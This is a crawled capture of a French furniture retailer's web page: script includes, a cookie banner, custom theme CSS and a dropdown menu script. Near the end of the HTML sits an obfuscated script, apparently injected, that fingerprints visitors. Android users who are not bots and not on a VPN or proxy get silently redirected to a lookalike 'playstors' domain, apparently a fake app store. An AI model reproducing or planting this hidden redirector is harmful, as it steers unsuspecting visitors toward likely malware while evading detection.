type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/js/frontend.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitextendedproduct/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/br_megamenu/views/js/script.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/100chaises/assets/js/custom.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script> <button id="back-to-top"> <i class="fa fa-angle-up" aria-hidden="true"></i> </button> <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script> <script>window.cookieconsent.initialise({
	"palette": {
		"popup": {
			"background": "#464646",
			"text": "#ffffff"
		},
		"button": {
			"background": "#FFDC0C",
			"text": "#000000"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de Cookies pour réaliser des statistiques de visites.",
		"dismiss": "Accepter",
		"link": "En savoir plus",
		"href": "https://www.100chaises.fr/content/45-politique-confidentialite"
	},
	"position": "bottom-left"
});</script> 
    <script>
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io//json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

</script>
    </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.100chaises.fr/themes/100chaises/assets/css/custom.css
body_size: 10108
content:
/* Common */
.custom-title {
	color: #333;
	font-size: 2.25em;
	font-style: normal;
	font-weight: 300;
	text-transform: none;
	position: relative;
	-js-display: flex;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	width: 100%;
}
.custom-title span {
	font-weight: 600;
	padding-right: 8px;
}
.custom-title::after {
	content: "";
	display: block;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	border-bottom: solid 2px #000;
	margin-left: .5em;
}
/* End Common */

/* buttons */
.btn.add-to-cart {
	border-radius: 8px;
	text-transform: uppercase;
}
.btn.btn-secondary {
	border-radius: 8px;
	text-transform: uppercase;
	border: 1px solid #000;
}
/* End buttons */

/* logo */
.slogan {
	display: inline-block;
	font-size: 1em !important;
	font-weight: normal;
	color: #fff;
	background-color: #000;
	margin-top: 1em;
	padding: .25em .45em;
}
/* End logo */

/* Contact select */
#contact-select .dropdown-menu {
	border-color: #000;
	box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15);
}
#contact-select .dropdown-menu .dropdown-item {
	color: #000 !important;
	border: none;
}
#contact-select .dropdown-toggle::after {
	display:none;
}
/* End Contct link */

/* Menu */
.cbp-hrmenu li.active > a {
	background-color: #000;
	color: #fff;
}
/* End Menu */

/* Breadcrumb */
#wrapper .breadcrumb li::after {
	content: '>';
	margin: 0;
}
#wrapper .breadcrumb li:first-child::after {
	content: '';
	margin: .3em;
}
/* End Breadcrumb */

/* Search */
.header-top .form-search-control {
	border-bottom: 1px solid #e2e2e2;
}
.search-widget .form-search-control {
	padding: .8rem 1rem .8rem 4rem;
}
.search-widget .search-btn {
	left: 0;
	right: auto;
}
@media screen and (min-width: 992px) {
	.search-widget .search-btn {
		border-bottom: 1px solid #fff;
	}
}
/* End Search */

/* Sticky menu */
#iqitmegamenu-wrapper.stuck-menu {
	border-bottom: 2px solid #000;
}
#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal {
	border: none;
}
/* End Sticky menu */

/* Cookielaw */
#iqitcookielaw {
	opacity: .89;
	max-width: 300px;
	font-size: .75em;
}
#iqitcookielaw a:link:not(.nav-link):not(.btn),
#iqitcookielaw a:hover:not(.nav-link):not(.btn) {
	color: #FFDC0C !important;
}
#iqitcookielaw .btn {
	background-color: #FFDC0C;
	color: #000;
	font-size: 1em;
}
/* End Cookielaw */

/* Thumb cover */
.col-product-image .slick-slide img {
	width: 100%;
}
#product .images-container .product-cover {
	max-height: 801px;
}
.product-flags,
.product-miniature-default .product-flags {
	top: auto;
	bottom: .5rem;
}
.product-flags .new,
.product-flags .lot {
	background: none;
}
.product-cover .expander > span {
	display: none;
}
/* End Thumb cover */

/* Product-variants */
.product-variants .color {
	border-radius: 50%;
	-moz-outline-radius: 50%;
	outline-color: rgba(0, 0, 0, 0);
}
/* End Product-variants */
#content-wrapper .page-title {
	font-size: 2em;
	font-weight: 300;
	border-bottom: none;
}

/* Product page */
.product_header_container {
	border-bottom: none;
}
.product_header_container .product-price {
	font-weight: 300;
}
.ttc-price {
	font-size: 1.25em;
	color: #9F9F9F;
	line-height: 2em;
	font-weight: 300;
}
.product-variants > .product-variants-item {
	margin: 0;
}
.product-additional-info {
	border-top: none;
}
.product-features > dl.data-sheet dt.name,
.product-features > dl.data-sheet dd.value {
	font-weight: 300;
	padding-bottom: .3rem;
	margin-bottom: .3rem;
	border-bottom: 2px solid #F0F0F0;
	padding-left: 25px;
}
#designer,
#collection {
	padding-top: 2em;
	padding-bottom: 3.85em;
	font-weight: 300;
	text-align: justify;
}
#designer img {
	padding-bottom: 1em;
}
#designer .designer-description {
	column-count: 2;
	column-gap: 2em;
}
.modal-header {
	border-bottom: none;
}
/* End Product page */

/* Product ambiance */
#ambiance img {
	margin-top: 1em;
	margin-bottom: 1em;
	border: 1px solid #DFDFDF;
}
/* End Product ambiance */

/* Category */
.category-description a {
	text-decoration: underline;
}
/* End Category */

/* Categorytree */
#customCategoryTree .btn {
	font-weight: bold;
	color: #000;
}
#customCategoryTree .dropdown-toggle {
	padding-right: 0;
}
#customCategoryTree .dropdown-toggle::after {
	border: none;
	content: "+";
}
#customCategoryTree .dropdown-menu {
	padding: 1em 1.75em;
	box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.3);
	border: 1px solid #000;
}
#customCategoryTree .dropdown-menu .dropdown-item {
	color: #000 !important;
	border: 0;
}
#customCategoryTree .dropdown-menu .dropdown-item:hover {
	background: none;
	font-weight: bold;
}
.products-selection {
	border-top: 2px solid #000;
	border-bottom: none;
}
.pagination {
	justify-content: left;
}
#js-product-list .pagination {
	justify-content: right;
}
.pagination .page-list li {
	border: none;
}
.pagination a:link:not(.nav-link):not(.btn),
.pagination a:visited:not(.nav-link):not(.btn) {
	color: #777;
}
.pagination .page-list li.current a {
	color: #000 !important;
}
/* End Categorytree */

/* Carrousel */
.slick-list, .slick-slider {
	padding-left: 40px;
	padding-right: 40px;
}
#content .slick-list, #content .slick-slider {
	padding-left: 0;
	padding-right: 0;
}
.slick-arrow {
	width: 34px;
	height: 67px;
}
.slick-next::before, .slick-prev::before {
	content: none;
}
.slick-prev {
	background: transparent url(../img/arrows.png) 0 0 no-repeat !important;
	left: 5px;
}
.slick-next {
	background: transparent url(../img/arrows.png) -34px 0 no-repeat !important;
	right: 5px;
}
/* End Carrousel */

/* Footer */
#footer .block-links ul > li a {
	padding-left: 0;
}
#footer .block-links ul > li a::before {
	display: none;
}
#footer-copyrights > .container {
	padding: 3em 0 1em;
	border-top: 1px solid #616161;
}
.copyright-txt {
	color: #fff;
	text-align: center;
	padding-top: 2em;
}
.contact-rich .part .icon {
	vertical-align: top;
}
/* End Footer */

/* CMS */
.rte-content td {
	text-align: left;
	vertical-align: top;
	padding: 0;
}
.rte-content p {
	text-align: justify;
	font-size: 14px;
	color: #4F4D4F;
	margin: 1em 0;
	line-height: 16px;
}
#product .product-variants-item .form-control-label {
	padding-top: 0;
	padding-bottom: 0;
}
#product .product_header_container {
	margin-bottom: 0;
	padding-bottom: 0;
}
#product .product-additional-info {
	padding: 0;
}
#product .rte-content {
	margin: 0;
}
#product .rte-content p {
	font-size: .875em;
	line-height: inherit;
	color: #000;
	text-align: left;
}
#product #product-details {
	font-size: .875em;
}
#product #product-details .garantie-et-norme {
	margin-top: 2em;
}
#product #product-details-wrapper {
	margin-top: 1.5em;
}
.rte-content  {
	margin-top: 2em;
	margin-bottom: 2em;
}

.rte-content hr {
	margin: 2em 0;
}

.rte-content  h1,
.rte-content  h2,
.rte-content h3 {
	font-weight: 300;
	margin-top: 1.5em;
	margin-bottom: 1.5em;
}
.rte-content  h1 {
	font-size: 42px;
	line-height: 52px;
	text-align: center;
	margin: 1em 0 0;
}
.rte-content  h2 {
	font-size: 28px;
	line-height: 26px;  
	margin:2em 1em 1em 0;
}

.rte-content  h3 {
	font-size: 28px;
	line-height: 26px;  
}
.rte-content .align_center {
	text-align:center;
}
.cms_intro {
	text-align: justify;
	margin: 1em 0 2em 0;
	padding-bottom:1em;
}
.rte-content .cms_intro p {
	font-size: 18px;
	color: #4F4D4F;
	line-height: 23px;
	font-style: italic;
}
.rte-content .note {
	background: rgba(238,238,229,0.50);
	border: 1px solid #D8D8D8;
	line-height: 16px;
	padding: 1em 2em;
}
.rte-content .note p {
	color: #5D4D3F;
	margin-top: 14px;
	margin-bottom: 14px;
}
/* CMS */

/* Checkout */
.alert-green {
	background-color: #9dbe01;
	color: #fff;
	text-shadow: 1px 1px rgba(0,0,0,0.1);
}
/* End Checkout */

/* Cookie consent  */
.cc-window {
	font-size: .75em !important;
}
.cc-window .cc-link,
.cc-window .cc-link:hover {
	color: #ffdc0c !important;
	text-decoration: none !important;
}
.cc-window .cc-btn {
	font-weight: 400 !important;
}
/* End Cookie consent */

/* Read more */
.no-copy input {
	opacity: 0;
	position: absolute;
	pointer-events: none;
	height: 0px;
}
#truncate {
	overflow: hidden;
}
#truncate ul li {
	margin-bottom: 1em;
}
#truncate ul li::before {
	font-size: 1.1em;
	content: "\25CF";
	color: #ffd904;
	margin-right: .5em;
}
.no-copy #expanded:checked + div {
	height: auto !important;
}
.no-copy label {
	width: 100%;
	padding-top: 2em;
	margin-top: -2em;
	text-align: left;
	cursor: pointer;
}
.no-copy label.more {
	background: rgb(255,255,255);
	background: -moz-linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 75%, rgba(255,255,255,0) 100%);
	background: -webkit-linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 75%, rgba(255,255,255,0) 100%);
	background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 75%, rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#ffffff",GradientType=1);
}
.no-copy label.more {
	display: inline-block;
}
.no-copy label.more::after {
	font-family: 'FontAwesome';
	content: "\f107";
	margin-left: .5rem;
}
.no-copy label.less {
	display: none;
}
.no-copy label.less::after {
	font-family: 'FontAwesome';
	content: "\f106";
	margin-left: .5rem;
}
.no-copy input:checked ~ label.more {
	display: none;
}
.no-copy input:checked ~ label.less {
	display: inline-block;
}
/* End Read more */


--- FILE ---
content_type: application/javascript
request_url: https://www.100chaises.fr/modules/br_megamenu/views/js/script.js
body_size: 488
content:
$(document).ready(function() {
	//drop down menu	
	$(".drop-down").hover(function() {
		$(this).children('.mega-menu').addClass('display-on');
	});
	$(".drop-down").mouseleave(function() {
		$(this).children('.mega-menu').removeClass('display-on');
	});
	
	$(".col-mobile-btn a.m-nav-btn").on('click', function() {
		$('.col-mobile-menu-dropdown').toggleClass('show');
	});
	
	$('#iqitmegamenu-mobile .mm-expand').on('click', function() {
		$(this).parent().toggleClass('show');
	});
});
